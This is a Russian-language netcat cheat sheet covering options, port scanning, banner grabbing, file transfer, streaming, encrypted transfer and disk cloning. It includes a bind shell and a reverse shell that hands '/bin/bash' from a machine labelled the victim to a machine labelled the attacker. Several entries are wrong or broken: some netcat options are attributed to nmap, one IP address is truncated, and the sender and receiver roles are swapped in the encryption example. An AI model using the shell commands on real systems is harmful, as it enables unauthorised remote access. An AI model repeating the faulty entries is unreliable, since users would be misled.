 netcat
ИСПОЛЬЗОВАНИЕ
$ nc [options] [host] [port]
ОПИСАНИЕ
Утилита nc (или netcat) используется практически для любых задач,
связанных с TCP, UDP или UNIX-сокетами. Может устанавливать
TCP-соединения, отправлять UDP-пакеты, слушать произвольные
TCP и UDP порты, сканировать порты и работать с IPv4 и IPv6
Опции команд
Опции Описание
-4 Заставляет nc использовать только IPv4-адреса.
-6 Заставляет nc использовать только IPv6-адреса.
-l Говорит netcat'у слушать входящие подключения.
-v Вывод в подробном (verbose) режиме.
-n Отключает DNS-резолвинг IP и хостнеймов.
-p Указывает исходный порт, который будет
использовать netcat.
-w Устанавливает таймаут.
-u Использовать UDP вместо TCP (по умолчанию).
-k Заставляет netcat продолжать слушать после
разрыва соединения.
-z Использовать вместе с nmap, сканирование
демонов без отправки данных.
-h Показать помощь по nmap.
-x Использовать nmap через прокси.
Сканирование портов и граббинг баннеров
Команда Описание
$ nc -zvn 192.168.59.1 1-100 Скан портов в диапазоне от 1 до 100
$ nc -zvn 192.168.59.1 80 22 443 Скан портов 80, 22 и 443
$ nc -zvn 192.168.59.1 80 Скан только порта 80
$ nc -zvn sysxplore.com 80 Скан порта 80 на sysxplore.com
$ nc sysxplore.com 80 Граббинг баннера с sysxplore.com
УДАЛЁННАЯ
ОБОЛОЧКА
# Сервер (192.168.59.3)
$ nc -nvlp 8888 -e /bin/bash
# Клиент
$ nc -nv 192.168.59.3 8888
ОБРАТНАЯ
ОБОЛОЧКА
# Машина атакующего (192.168.59.3)
$ nc -nlvp 8888
# Машина жертвы
$ nc 192.168.59.3 8888 -v -e /bin/bash
СКАЧИВАНИЕ
# Отправляющая сторона (192.168.59.3)
$ nc -lvp 8888 < data.txt
# Принимающая сторона
$ nc -nv 192.168.59.3 8888 > data.txt
ЗАГРУЗКА
# Принимающая сторона (192.168.59.3)
$ nc -lvp 8888 > data.txt
# Отправляющая сторона
$ nc 192.168.59.3 8888 < data.txt
ЧАТ
# Сервер (192.168.59.3)
$ nc -lvp 8888
# Клиент
$ nc 192.168.59.3 8888
ВИДЕОСТРИМИНГ
# Сервер (192.168.59.3)
$ cat video.avi | nc -nlvp 8888
# Клиент
$ nc 192.168.59 8888 | mplayer -vo x11
-cache 3000 -
СЖАТИЕ И ПЕРЕДАЧА
# Отправляющая сторона
$ tar cfp - /backups | compress -c | nc 192.168.59.54 8888
# Принимающая сторона (192.168.59.54)
$ nc -l -p 8888 | uncompress -c | tar xvfp -
# Это очень удобно, когда нужно передавать каталоги
ШИФРОВАНИЕ И ПЕРЕДАЧА
# Отправляющая сторона (192.168.59.3)
$ nc -l -p 8888 | openssl enc -d -des3 -pass pass:password > creds.txt
# Принимающая сторона
$ openssl enc -des3 -pass pass:password | nc 192.168.59.3 8888
# Передача файлов через NETCAT по умолчанию не шифруется, любой
в сети может перехватить, что вы шлёте, поэтому важно шифровать
данные перед отправкой
КЛОНИРОВАНИЕ ДИСКА В LINUX
# Отправляющая сторона (192.168.59.3)
$ dd if=/dev/sdb | nc -l -p 8888
# Принимающая сторона
$ nc -n 192.168.59.3 8888 | dd of=/dev/sdb
# Очень удобно, если нужно клонировать систему LINUX